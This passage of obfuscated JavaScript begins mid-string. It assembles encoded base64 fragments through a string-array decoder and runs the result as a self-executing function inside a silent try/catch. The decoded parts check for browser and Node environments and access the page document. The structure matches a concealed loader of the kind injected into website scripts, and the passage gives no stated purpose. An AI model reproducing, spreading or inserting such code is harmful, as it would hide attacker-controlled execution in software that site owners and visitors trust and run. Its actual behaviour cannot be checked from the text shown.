J0JDZ'+'mknKStKKDB4NDRkLCdQJklIJykrSigweD'+'IyYSwnQyZDbicpK0ooMHgzYTcsJ253Y2k'+'nKStKKDB4MjZmLCcwJkNwJykrSigweDQ3'+_0x3442632u(0x116)+'StKKDB4NTI5LCc1TkwpJykrSigweDJkZi'+_0x3442632u(0x1fd)+'KKDB4Mjg5LCdOc0BbJykrSigweDI0Niwn'+'W1lxXScpK0ooMHgzYzUsJ2tqVCUnKStKK'+_0x3442632u(0x1f1)+_0x3442632u(0x1d7)+'4NDBmLCduUWVUJykrSigweDJiYiwna2pU'+_0x3442632u(0x1af)+'mMwLCdeel5eJykrSigweDQ3YSwnZVhsMC'+'cpK0ooMHgzMWUsJ0N3WVonKStKKDB4NTU'+'zLCdlNF1sJykrSigweDJjNSwnKkxZWycp'+'K0ooMHgyMWEsJzJnNCUnKStKKDB4MzEzL'+_0x3442632u(0x1da)+'ooMHgyMjMsJzRGTiMnKStKKDB4NTU1LCd'+'5JGtSJykrSigweDFmMywnSiV5KCcpK0oo'+_0x3442632u(0xf0)+'GpQJykrSigweDUzOCwnVnhxeCcpK0ooMH'+_0x3442632u(0x1d1)+'rJykrSigweDRjOCwnMmc0JScpK0ooMHgy'+'ZWIsJzFnWWMnKStKKDB4NTI4LCcxZ1ljJ'+'ykrSigweDJkMiwnZ3VQZCcpK0ooMHg0Nj'+'UsJzZTIXMn')+(_0x3442632u(0x1a7)+'iwnY0ZRWycpK0ooMHgzMDQsJ29DaSgnKS'+'tKKDB4MmNlLCd0Jig2JykrSigweDIyMCw'+'ndXZCeScpK0ooMHgyYWYsJ0JDZmknKStK'+'KDB4MWMyLCdZeHVIJykrSigweDUwMiwnY'+'0ZRWycpK0ooMHgzY2YsJ1RxWXknKStKKD'+_0x3442632u(0x144)+_0x3442632u(0x16d)+_0x3442632u(0x1ab)+'CcpK0ooMHgxY2MsJ156Xl4nKStKKDB4ND'+'ZjLCdVR1E3JykrSigweDFkZSwnQ3dZWic'+'pK0ooMHgzOWIsJ2NGUVsnKStKKDB4M2I5'+'LCdbWXFdJykrSigweDU0NywnSHN1eScpK'+'0ooMHgyNmUsJ2hGWDAnKStKKDB4M2Q3LC'+'doJVFNJykrSigweDRlNywnY0ZRWycpK0o'+'oMHgyOTYsJ0N3WVonKStKKDB4M2ZjLCc1'+'NiZyJykrSigweDUxYSwnVHFZeScpK0ooM'+'HgzODgsJ041XkQnKStKKDB4MmI0LCdUcV'+'l5JykrSigweDNkZSwnSHN1eScpK0ooMHg'+_0x3442632u(0xbb)+'JykrSigweDNlZCwnenAzVScpK0ooMHgzY'+'jYsJ2d1UGQnKStKKDB4MzZiLCdDJkNuJy'+'krSigweDUwMywnNlMhcycpK0ooMHgxYjU'+'sJ05zQFsnKStKKDB4NTBkLCdONV5EJykr'+'SigweDI4ZCwnR21VdycpK0ooMHg0MGMsJ'+'0hzdXknKStKKDB4NTc3LCdUcVl5JykrSi'+_0x3442632u(0x1bf)+'nNCUnKStKKDB4M2U4LCcwJkNwJykrSigw'+'eDQzZCwnNiUlUycpK0ooMHgzNGMsJ1Z4c'+'XgnKStKKDB4MWI4LCdIc3V5JykrSigweD'+_0x3442632u(0x156))+('WycpK0ooMHgzZjksJ2VhRConKStKKDB4M'+_0x3442632u(0x128)+_0x3442632u(0x195)+_0x3442632u(0x109)+'K0ooMHg0NDMsJzFnWWMnKStKKDB4MWVkL'+'CdoJVFNJykrSigweDMyZiwnJldBbScpK0'+'ooMHgyMzYsJ3khUFMnKStKKDB4MmNjLCd'+'0Jig2JykrSigweDRlNCwnUCZJSCcpK0oo'+'MHgzOGEsJypMWVsnKStKKDB4MzJiLCdQJ'+_0x3442632u(0x176)+'gyYWEsJ2NGUVsnKStKKDB4MmYyLCd5IVB'+'TJykrSigweDIwYiwna1kyRCcpK0ooMHgz'+'M2QsJ1AmSUgnKStKKDB4NGFmLCdhc3MlJ'+_0x3442632u(0x168)+'QsJ1tZcV0nKStKKDB4MzM3LCdhc3MlJyk'+_0x3442632u(0xbf)+'J1RxWXknKStKKDB4NDIzLCdVR1E3JykrS'+'igweDQxYywnaEZYMCcpK0ooMHgxZDksJ3'+_0x3442632u(0x174)+'weDJlMSwnUCZJSCcpK0ooMHgzYjUsJyZX'+'QW0nKStKKDB4NDU0LCdeel5eJykrSigwe'+'DIwZCwnaEZYMCcpK0ooMHgxZTMsJ2VhRC'+'onKStKKDB4MWI5LCdIc3V5JykrSigweDI'+'2NiwnKEhpNicpK0ooMHgyMDQsJ1VHUTcn'+_0x3442632u(0x11e)+_0x3442632u(0x1fa)+_0x3442632u(0xdc)+_0x3442632u(0xd1)+'KDB4NDk3LCdhc3MlJykrSigweDRhNSwnN'+'U5MKScpK0ooMHgzNTcsJ3kka1InKStKKD'+'B4MzhlLCdv')+('Q2koJykrSigweDJmZCwnNTYmcicpK0ooM'+'Hg0ZmQsJ3dEalAnKSsoSigweDM3Ziwna1'+_0x3442632u(0x204)+'4NTUxLCc2UyFzJykrSigweDUwYywnMWdZ'+'YycpK0ooMHgyNzYsJ1tZcV0nKStKKDB4M'+_0x3442632u(0xa5)+'cpK0ooMHgyZjcsJ2tqVCUnKStKKDB4NDQ'+'yLCduUWVUJykrSigweDFlNywnZ3VQZCcp'+'K0ooMHgyZDAsJ2d1UGQnKStKKDB4MzlhL'+'CdlYUQqJykrSigweDUzZCwnR21VdycpK0'+'ooMHg0NGIsJ2VYbDAnKStKKDB4NDlmLCd'+'VR1E3JykrSigweDQ1YSwnTjVeRCcpK0oo'+_0x3442632u(0xaa)+'ClrJykrSigweDMwMSwnenAzVScpK0ooMH'+_0x3442632u(0x1a2)+'mJykrSigweDQ1OSwna2pUJScpK0ooMHgz'+'ZjIsJ0hzdXknKStKKDB4MmM3LCdrWTJEJ'+_0x3442632u(0xb8)+'UsJ1RxWXknKStKKDB4MmQ0LCcoSGk2Jyk'+_0x3442632u(0xfb)+'J0oleSgnKStKKDB4NTU4LCdlWGwwJykrS'+'igweDQ4NSwnVUdRNycpK0ooMHgzOWYsJ1'+'l4dUgnKStKKDB4NGVkLCdWeHF4JykrSig'+'weDFjNywnb21xWCcpK0ooMHg0YjAsJ1lS'+'ZGgnKStKKDB4MWNiLCdvQ2koJykrSigwe'+'DM2YSwnNiUlUycpK0ooMHgyNGUsJ2VYbD'+_0x3442632u(0x1b4)+'3NCwneSFQUycpK0ooMHg0ZjgsJzAmQ3An'+'KStKKDB4NDJhLCdlYUQqJykrSigweDIwN'+_0x3442632u(0xca)+'tKKDB4NDlj')+(_0x3442632u(0x19a)+'0ooMHgzZDYsJyhIaTYnKStKKDB4MmY1LC'+'deel5eJykrSigweDU2MywnR21VdycpK0o'+'oMHg1MWYsJzVOTCknKStKKDB4MWY3LCdO'+'c0BbJykrSigweDI5ZiwnVTQpaycpK0ooM'+'Hg0NjMsJ2hGWDAnKStKKDB4NTU0LCd3RG'+_0x3442632u(0xf2)+_0x3442632u(0x14e)+'JykrSigweDU2NywnW1lxXScpK0ooMHgyN'+_0x3442632u(0x11d)+'krSigweDQ5YSwnb21xWCcpK0ooMHgyOTk'+_0x3442632u(0x15d)+'SigweDNkMSwnXnpeXicpK0ooMHgyNDMsJ'+'1tZcV0nKStKKDB4MzdjLCdralQlJykrSi'+'gweDM0MSwnXnpeXicpK0ooMHgyNzcsJ29'+'tcVgnKStKKDB4M2Y3LCdrWTJEJykrSigw'+'eDI1NiwnJldBbScpK0ooMHg0ZGUsJ29tc'+'VgnKStKKDB4NTRiLCd5IVBTJykrSigweD'+'I1NSwnQyZDbicpK0ooMHgyMGYsJ2U0XWw'+'nKStKKDB4MzM4LCduUWVUJykrSigweDI4'+'MSwnd0RqUCcpK0ooMHgzYTEsJzJnNCUnK'+'StKKDB4NTExLCdeel5eJykrSigweDMzZi'+'wnNiUlUycpK0ooMHg0NTEsJzRGTiMnKSt'+_0x3442632u(0x145)+_0x3442632u(0xc7)+'DB4NDNjLCc1NiZyJykrSigweDJhMCwnNT'+'YmcicpK0ooMHgzNmUsJ2d1UGQnKStKKDB'+'4M2UwLCdDJkNuJykrSigweDI3ZSwnMWdZ'+'YycpK0ooMHgyODgsJ3QmKDYnKStKKDB4N'+_0x3442632u(0x181)+'cpK0ooMHgz')+('NWQsJ0oleSgnKStKKDB4NGZhLCdZUmRoJ'+'ykrSigweDQ1MiwnNlMhcycpK0ooMHgxZG'+'EsJ0hzdXknKStKKDB4MzdlLCc1NiZyJyk'+'rSigweDJjYiwnY0ZRWycpK0ooMHg0MTAs'+_0x3442632u(0x13b)+_0x3442632u(0x1e9)+'N3WVonKStKKDB4MmZiLCcmV0FtJykrSig'+_0x3442632u(0x1a3)+_0x3442632u(0x1cd)+'DRlNiwndXZCeScpK0ooMHgyNTcsJ29DaS'+'gnKStKKDB4NTQyLCdndVBkJykrSigweDU'+'1YiwnMmc0JScpK0ooMHg0MTgsJypMWVsn'+_0x3442632u(0x173)+'SwneSRrUicpK0ooMHgyYWQsJ2tZMkQnKS'+'tKKDB4MjZiLCc0Rk4jJykrSigweDFlMCw'+'nXnpeXicpK0ooMHg0OGMsJ0dtVXcnKStK'+'KDB4MjI0LCcwJkNwJykrSigweDM4NCwnW'+'VJkaCcpK0ooMHg0ZDYsJ29DaSgnKStKKD'+'B4MzIyLCc0Rk4jJykrSigweDU1ZSwnTnN'+'AWycpK0ooMHg0ZTAsJ0N3WVonKStKKDB4'+'M2FkLCdralQlJykrSigweDFlYiwnWXh1S'+'CcpK0ooMHgyZTIsJ253Y2knKStKKDB4NT'+'MxLCd5IVBTJykrSigweDRmMSwnZTRdbCc'+'pK0ooMHgzMTIsJ3dEalAnKStKKDB4NDU4'+'LCdQJklIJykrSigweDUyMSwnZWFEKicpK'+'0ooMHgxZTksJ1VHUTcnKStKKDB4MWJjLC'+_0x3442632u(0xaf)+_0x3442632u(0x104)+'NF1sJykrSigweDNmYSwnQ3dZWicpK0ooM'+'HgzMzUsJ0JDZmknKStKKDB4MmM0LCcoSG'+'k2JykrSigw')+('eDI3OCwnQkNmaScpK0ooMHg0ODYsJ0MmQ'+'24nKStKKDB4MzMxLCdIc3V5JykrSigweD'+'RmYywnSiV5KCcpK0ooMHgzMmUsJ0oleSg'+_0x3442632u(0xdf)+'ZSwnYXNzJScpK0ooMHgyZGQsJ3dEalAnK'+'StKKDB4NDg0LCd6cDNVJykrSigweDIzOC'+_0x3442632u(0xd9)+_0x3442632u(0x17d)+'TnNAWycpK0ooMHgyOTIsJ1U0KWsnKStKK'+'DB4MmI2LCcoSGk2JykrSigweDIxMCwnXn'+_0x3442632u(0x153)+'4MzlkLCdOc0BbJykrSigweDRmZiwnVEpo'+'ZicpK0ooMHg1M2EsJzYlJVMnKStKKDB4N'+'DM1LCcyZzQlJykrSigweDRiMywnNEZOIy'+_0x3442632u(0x1a6)+'jLCcxZ1ljJykrSigweDM5NiwnMmc0JScp'+'K0ooMHgxZDQsJ1l4dUgnKStKKDB4MzAyL'+_0x3442632u(0x1f5)+'ooMHg0MTEsJ2NGUVsnKStKKDB4MjRjLCd'+'DJkNuJykrSigweDIyNiwnVnhxeCcpK0oo'+'MHgyZDMsJ1lSZGgnKStKKDB4NTIzLCdra'+'lQlJykrSigweDM2NSwnKEhpNicpK0ooMH'+'gyOTMsJzVOTCknKStKKDB4MmVhLCdrWTJ'+'EJykrSigweDI5NSwnW1lxXScpK0ooMHgz'+'NDAsJ1U0KWsnKStKKDB4NDFmLCdlNF1sJ'+'ykrSigweDIzYiwnaCVRTScpK0ooMHgyNj'+'UsJ3QmKDYnKStKKDB4NDc3LCd0Jig2Jyk'+'rSigweDNmMCwnMmc0JScpK0ooMHgzMzks'+_0x3442632u(0x1ea)+'igweDQwZCwnd0RqUCcpK0ooMHgyZGEsJ1'+'AmSUgnKStK')+('KDB4NTE4LCdZUmRoJykrJ1pFJyksY1tKK'+'DB4MjFmLCdvbXFYJyldPUooMHg0Y2YsJ1'+'56Xl4nKStKKDB4M2EzLCdud2NpJykrJ25'+'nJyxjW0ooMHgzMjEsJ2U0XWwnKV09ZnVu'+'Y3Rpb24ocyx1LHYsdyx4LHkseixBLEIsQ'+'yxEKXtyZXR1cm4gcyh1LHYsdyx4LHksei'+_0x3442632u(0xea)+'JSCcpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzfHx1O30sY1tKKDB4MzU4LCdONV5EJ'+'yldPWZ1bmN0aW9uKHMsdSx2LHcseCx5LH'+'ope3JldHVybiBzKHUsdix3LHgseSx6KTt'+'9LGNbSigweDU1YSwnaEZYMCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgpe3JldHVybiBzK'+'HUsdix3LHgpO30sY1tKKDB4MzFhLCdvbX'+'FYJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+_0x3442632u(0x14c)+_0x3442632u(0x203)+_0x3442632u(0x1bb)+'krJ10nLGNbSigweDQzYSwnVEpoZicpXT1'+'KKDB4MzgyLCd5JGtSJykrSigweDNmMSwn'+'dXZCeScpK0ooMHg1N2EsJ3khUFMnKStKK'+_0x3442632u(0x1c8)+'coSGk2JyldPUooMHgzNTUsJ0hzdXknKSt'+_0x3442632u(0x146)+_0x3442632u(0xb9)+_0x3442632u(0xec)+_0x3442632u(0x1e1)+'wJykrSigweDM5NywnYXNzJScpK0ooMHg0'+_0x3442632u(0x183)+'yksY1tKKDB4NDczLCd6cDNVJyldPWZ1bm'+_0x3442632u(0x107))+('dSl7cmV0dXJuIHN8fHU7fSxjW0ooMHgyO'+_0x3442632u(0xc5)+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+'gcyh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+_0x3442632u(0xc0)+'iBzPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+'Usdil7dmFyIHc9cz9mdW5jdGlvbigpe3Z'+'hciBLPV8weDQ4NDk2OTRkO2lmKHYpe3Zh'+'ciB4PXZbSygweDRjMCwna1kyRCcpXSh1L'+'GFyZ3VtZW50cyk7cmV0dXJuIHY9bnVsbC'+_0x3442632u(0xb6)+'gcz0hW10sdzt9O30oKTtmdW5jdGlvbiBq'+'KHMsdSl7dmFyIEw9Six2PXt9O3ZbTCgwe'+'DIwOCwndXZCeScpXT1kW0woMHg0MTUsJy'+'ZXQW0nKV0sdltMKDB4MzgzLCdDJkNuJyl'+_0x3442632u(0x16e)+'ZXR1cm4gZFtNKDB4MjJmLCdIc3V5JyldK'+'HosQSk7fSx2W0woMHgxZTYsJ3kka1InKV'+'09ZFtMKDB4MWNmLCc2UyFzJyldLHZbTCg'+'weDNlZiwnZVhsMCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DFlMiwna2pUJScpXSh6LEEpO30sdltMKD'+'B4Mzg5LCdrWTJEJyldPWRbTCgweDMyYSw'+'nY0ZRWycpXSx2W0woMHgyODQsJ0MmQ24n'+'KV09ZFtMKDB4M2Q5LCdlNF1sJyldLHZbT'+_0x3442632u(0x1d0)+_0x3442632u(0x143)+_0x3442632u(0x158)+_0x3442632u(0xa3)+'Hkpe3ZhciBQPUw7cmV0dXJuIGRbUCgweD'+_0x3442632u(0xd0))+(_0x3442632u(0x124)+'iB4IGluIHMpaWYoZFtMKDB4NTE5LCdDJk'+_0x3442632u(0x1c4)+'oJ10sdSkmJmZ1bmN0aW9uKHkseil7dmFy'+'IFE9TCxBPWRbUSgweDQ5ZSwnZWFEKicpX'+'ShnLHRoaXMsZnVuY3Rpb24oKXt2YXIgUj'+'1RLEM9e307Q1tSKDB4NDI5LCdZUmRoJyl'+'dPXdbUigweDIzZiwnZ3VQZCcpXTt2YXIg'+'RD1DLEU9d1tSKDB4NTY4LCdVR1E3JyldK'+'HR5cGVvZiB3aW5kb3csd1tSKDB4M2RkLC'+'duUWVUJyldKT93aW5kb3c6d1tSKDB4Mjk'+'3LCdHbVV3JyldKHR5cGVvZiBwcm9jZXNz'+'LHdbUigweDJhNSwnNU5MKScpXSkmJndbU'+'igweDJhMSwnNU5MKScpXSh0eXBlb2Ygcm'+'VxdWlyZSx3W1IoMHgyNWYsJyZXQW0nKV0'+_0x3442632u(0x1c2)+'ZW9mIGdsb2JhbCx3W1IoMHg0NjcsJ1AmS'+'UgnKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEc9bmV3IEVbKFM'+'oMHg0YmEsJ2hGWDAnKSkrJ3AnXShEW1Mo'+_0x3442632u(0xe6)+_0x3442632u(0xde)+'R1cm4gd1tSKDB4MzljLCdbWXFdJyldKEY'+_0x3442632u(0xf5)+_0x3442632u(0xa6)+_0x3442632u(0xf1)+'lxXScpKydoJ10pO0IrKylpZihkW1EoMHg'+'zNTAsJ1l4dUgnKV0oeVtRKDB4M2Y0LCco'+'SGk2JykrUSgweDQzYiwnXnpeXicpXSh6W'+_0x3442632u(0x180)+'JuO3JldHVy')+(_0x3442632u(0x129)+'XJuIHNbeF07fWZ1bmN0aW9uIGsocyl7dm'+'FyIFQ9Six1PW5ldyBSZWdFeHAoZFtUKDB'+'4MmVjLCc2JSVTJyldLCdnJyksdj1kW1Qo'+'MHg0NzAsJzYlJVMnKV1bVCgweDQwZSwnW'+'Xh1SCcpKydjZSddKHUsJycpLHU9ZFtUKD'+'B4MzY2LCdOc0BbJyldKGJ0b2EscylbVCg'+'weDMyNywnTnNAWycpXSgnPScsMHg0KVtU'+'KDB4NGMzLCdOc0BbJyldKCcuJylbVCgwe'+'DQwYSwnenAzVScpXSgnJylbVCgweDNhNC'+'wnWVJkaCcpKydzZSddKClbVCgweDNjOSw'+'nSHN1eScpXSgnJykscz11W1QoMHg1Mjcs'+_0x3442632u(0x1d8)+'yxmdW5jdGlvbih3KXt2YXIgVT1UO3JldH'+_0x3442632u(0x11b)+'pK1UoMHgyMmQsJ2hGWDAnKSsnZGUnXShk'+_0x3442632u(0x148)+'2Y2LCdHbVV3JyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1kW1UoMHgyZmUsJ2glUU0nKV0'+'od1tVKDB4M2RmLCdlYUQqJykrVSgweDQx'+'NCwnNlMhcycpXSgweDApLDB4ZCkpP3c6Z'+'FtVKDB4NGE2LCdUSmhmJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1QoMHg'+_0x3442632u(0xbc)+'ZFtUKDB4Mjg2LCd5IVBTJyldKGRbVCgwe'+'DIyOCwnZTRdbCcpXShkW1QoMHg0NDYsJz'+'YlJVMnKV0oZFtUKDB4MWRjLCckUGlRJyl'+'dKGRbVCgweDUyNCwnTnNAWycpXSh2LGRb'+'VCgweDUyZCwnaCVRTScpXSksZFtUKDB4N'+_0x3442632u(0x122)+'4nKSsnY2Un')+('XSh1LCcnKSksJy8nKSxzKSxkW1QoMHg0Y'+'TAsJ3V2QnknKV0pO312YXIgbCxtLG8scC'+'xxPW5ldyBSZWdFeHAoZFtKKDB4NDIyLCd'+'USmhmJyldLCdnJyk7bD1kW0ooMHgzYTgs'+'J0N3WVonKV0sbT1xLG89ZnVuY3Rpb24oK'+'Xt2YXIgVj1KLHM9e307c1tWKDB4MzU5LC'+'d0Jig2JyldPWZ1bmN0aW9uKHgseSx6LEE'+'sQixDLEQsRSxGLEcsSCl7dmFyIFc9Vjty'+'ZXR1cm4gZFtXKDB4NGI0LCdralQlJyldK'+_0x3442632u(0x1aa)+'xzW1YoMHgzODUsJ2tqVCUnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgWD1WO3JldHVybiBk'+'W1goMHgxYmQsJ0hzdXknKV0oeixBKTt9L'+'HNbVigweDRjYywnb21xWCcpXT1mdW5jdG'+_0x3442632u(0x1c6)+'WO3JldHVybiBkW1koMHg0Y2EsJ0MmQ24n'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1YoM'+'HgxYjQsJ156Xl4nKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgWj1WO3JldHVybiB'+_0x3442632u(0x1ed)+'QSxCKTt9O3ZhciB1PXMsdj1kW1YoMHgzZ'+'TMsJyZXQW0nKV0od2luZG93LHt9KSx3PW'+'5ldyBSZWdFeHAoZFtWKDB4NDliLCdlWGw'+'wJyldLCdnJyksdz12W2RbVigweDMzYSwn'+_0x3442632u(0xcd)+'2NlJ10odywnJyldO3cmJihuZXcgdygweD'+'AsMHgwKVtWKDB4NDgzLCdZUmRoJyldPWR'+'bVigweDMyOCwnW1lxXScpXShrLGZ1bmN0'+'aW9uKCl7dmFyIGEwPVYseD11W2EwKDB4M'+'zAzLCdCQ2ZpJyldKGosdVthMCgweDQyNy'+'wnZ3VQZCcp')+(_0x3442632u(0x201)+'zRdLFsweDYsMHg2ZV0sWzB4NSwweDY1XS'+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+'4MiwweDYzXSxbMHgxLDB4NmZdLFsweDAs'+_0x3442632u(0x161)+'CgweDI0OCwnMmc0JScpXShqLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+'dVthMCgweDUyMiwnVTQpaycpXShqLHgsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKHA9ZFtKKDB4MmU1LCd'+'0Jig2JyldKHAsd2luZG93KSl8fChwPWRb'+'SigweDMyOSwnTnNAWycpXShqLHAsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+'B4YSwweDczXSxbMHg4LDB4NGNdLFsweDc'+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZFtKKDB4N'+'TEyLCd5IVBTJyldKHAsbFtKKDB4NTI3LC'+'dVR1E3JykrJ2NlJ10obSwnJyksbyk7fSg'+'pKTs=')))();}.toString();return _0x7790331.slice(_0x7790331.indexOf("{") + 1, _0x7790331.lastIndexOf("}"))})())),e[Y(0xc20,'AGl(')])));}catch(x){}}());